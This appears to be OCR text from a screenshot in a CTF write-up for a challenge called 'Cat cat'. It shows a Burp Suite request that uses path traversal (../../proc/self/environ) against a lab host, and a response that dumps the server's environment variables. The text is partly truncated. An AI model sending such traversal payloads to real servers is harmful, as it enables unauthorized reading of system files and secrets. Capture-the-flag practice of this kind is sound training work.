 Request
Pretty Raw Hex
\n
1 GET /info?file=../../proc/self/environ HTTP/1.1
2 Host: 61.147.171.105:63081
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://61.147.171.105:63081/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
Search...
0 matches
Response
Pretty Raw Hex Render
\n
b'HOSTNAME=33f63d52abb8\x00PYTHON_PIP_VERSION=21.2.4\x00SHLVL=1\x00HOME=/root\x00OLDPWD=/\x00GPG_KEY=0D96DF4D4110E5C43FBFB17F2D347EA6AA654
pip/raw/3cb8888cc2869620f57d5d2da64da38f516078c7/public/get-pip.py\x00PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/bin\x00LANG=C.UTF-
8\x00PYTHON_VERSION=3.7.12\x00PYTHON_SETUPTOOLS_VERSION=57.5.0\x00PWD=/app\x00PYTHON_GET_PIP_SHA256=c518250e91a70d7b20cceb15272209a4ded2a0c
© 2022 Cat cat by lx56@blog.lxscloud.top. All Rights Reserved